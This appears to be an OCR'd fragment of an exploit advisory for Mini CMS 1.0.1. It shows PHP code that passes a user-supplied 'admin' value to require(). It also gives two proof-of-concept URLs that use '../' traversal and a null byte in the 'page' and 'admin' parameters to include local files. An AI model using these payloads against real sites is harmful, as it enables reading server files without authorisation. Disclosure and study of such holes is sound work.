
file_exists("admin/" . $admin . 
".php")) {

	83.		require("admin/" . $admin . 
".php");

	[...]

Proof of Concept

	http://[host]/[mini_cms_1.0.1_path]/index.php?
page=../../../../[local_file]%00

	http://[host]/[mini_cms_1.0.1_path]/index.php?
admin=../../../../[local_file]%00

It's the same shit as in Mini-Blog 
1.0.1... I don't even know how to call 
it... 

Maybe double fail ? x]
